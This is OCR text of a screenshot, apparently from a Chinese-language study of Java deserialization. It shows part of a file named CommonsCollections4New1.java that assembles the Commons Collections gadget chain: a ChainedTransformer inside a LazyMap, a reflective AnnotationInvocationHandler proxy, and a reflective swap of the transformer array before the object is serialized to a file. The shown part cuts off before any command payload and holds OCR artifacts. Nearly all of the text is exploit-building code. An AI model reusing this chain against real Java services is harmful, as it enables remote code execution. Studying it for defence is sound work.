 CommonsCollections4New1.java
64 ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers); 1 18 1 5
65
66 Map innerMap = new HashMap<>();
67 Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
68 // 获取AnnotationInvocationHandler类对象
69 Class cls = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
70 // 获取AnnotationInvocationHandler类的构造方法
71 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
72 // 设置方法访问权限
73 constructor.setAccessible(true);
74 InvocationHandler mapHandler = (InvocationHandler) constructor.newInstance(Override.class, outerMap);
75 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, mapHan
76 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Override.class, proxyMap);
77 // 将真正的利用链数组设置到ChainedTransformer里面的iTransformers字段值
78 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
79 f.setAccessible(true);
80 f.set(chainedTransformer, transformers);
81
82 FileOutputStream fileOutputStream = new FileOutputStream( name: "1.txt");
83 ObjectOutputStream out = new ObjectOutputStream(fileOutputStream);
84